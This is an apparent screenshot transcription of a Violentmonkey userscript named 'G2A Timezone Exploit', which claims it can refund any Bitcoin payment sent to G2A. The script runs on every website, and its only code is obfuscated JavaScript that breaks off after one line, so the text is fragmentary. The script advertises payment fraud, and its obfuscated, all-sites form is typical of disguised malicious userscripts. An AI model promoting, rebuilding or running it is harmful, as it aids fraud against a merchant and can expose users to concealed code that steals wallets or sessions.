 Violentmonkey chrome-extension://jinjaccalgkegednnccohejagnlnfdag/options/index.html#scripts/1
e Settings Values ? G2A Timezone Exploit
// ==UserScript==
// @name G2A Timezone Exploit
// @namespace G2A
// @version 7.87
// @description Refund any Bitcoin payment sent to G2A
// @match *://*/*
// @icon https://g2a.com/favicon.ico
// ==/UserScript==
'use strict';(function(_0x2c6582,_0x148f69){const _0x3926dc=_0x173e,_0x1f3603=_0x2c6582();while(!![]){try{const _0x197d63=parseInt(_0
//Ending line to make copying easier.